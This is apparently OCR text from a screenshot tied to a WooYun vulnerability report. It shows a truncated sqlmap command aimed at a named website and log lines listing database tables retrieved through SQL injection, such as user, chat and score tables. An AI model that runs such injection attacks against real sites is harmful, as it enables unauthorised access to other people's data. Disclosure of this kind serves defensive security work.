 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.whjkhsxx.com/News/C...
[15:44:27] [INFO] retrieved: book_news_reader
[15:44:27] [INFO] retrieved: book_news_reply
[15:44:27] [INFO] retrieved: book_param
[15:44:27] [INFO] retrieved: book_read
[15:44:27] [INFO] retrieved: book_read_online
[15:44:27] [INFO] retrieved: book_read_status
[15:44:28] [INFO] retrieved: book_star
[15:44:28] [INFO] retrieved: book_static_page
[15:44:28] [INFO] retrieved: book_user_read
[15:44:28] [INFO] retrieved: char_login
[15:44:28] [INFO] retrieved: chat_lock_user
[15:44:28] [INFO] retrieved: chat_log
[15:44:28] [INFO] retrieved: chat_room
[15:44:28] [INFO] retrieved: chat_user_limit
[15:44:28] [INFO] retrieved: chat_user_set
[15:44:28] [INFO] retrieved: classroom_base_set
[15:44:28] [INFO] retrieved: classroom_room
[15:44:28] [INFO] retrieved: classroom_time_type
[15:44:28] [INFO] retrieved: classroom_use_data
[15:44:28] [INFO] retrieved: cm_item
[15:44:28] [INFO] retrieved: cm_score
[15:44:28] [INFO] retrieved: cm_score_stu
[15:44:28] [INFO] retrieved: cm_sys_set
[15:44:28] [INFO] retrieved: cm_user
www.wooyun.org